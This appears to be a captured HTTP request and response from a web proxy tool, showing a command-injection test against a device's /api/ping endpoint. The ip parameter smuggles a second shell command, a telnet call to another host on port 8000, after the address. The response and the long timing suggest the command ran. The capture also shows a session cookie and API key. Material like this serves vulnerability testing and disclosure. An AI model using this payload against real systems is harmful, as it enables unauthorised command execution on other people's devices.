 Request
Pretty Raw Hex \n
1 GET /api/ping?ip=192.168.1.10;telnet+192.168.1.10+8000&port=8000&lang=cn&api_key=
sauk6boh6c9bgsrd6k8fn5q8ug HTTP/1.1
2 Host: 192.168.1.200
3 Cookie: PHPSESSID=sauk6boh6c9bgsrd6k8fn5q8ug
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Accept: application/json, text/plain, */*
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://192.168.1.200/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17 Connection: close
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Content-type: text/html; charset=UTF-8
6 X-Frame-Options: ALLOW
7 Content-Length: 73
8 Connection: close
9 Date: Wed, 03 Jul 2024 06:55:43 GMT
10 Server: webserver
11
12 {"data":{"ping_msg":"64 bytes from 192.168.1.10:  ttl=64 time=3.967 ms"}}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 9
Inspector
Notes
Done
361 bytes | 37,895 millis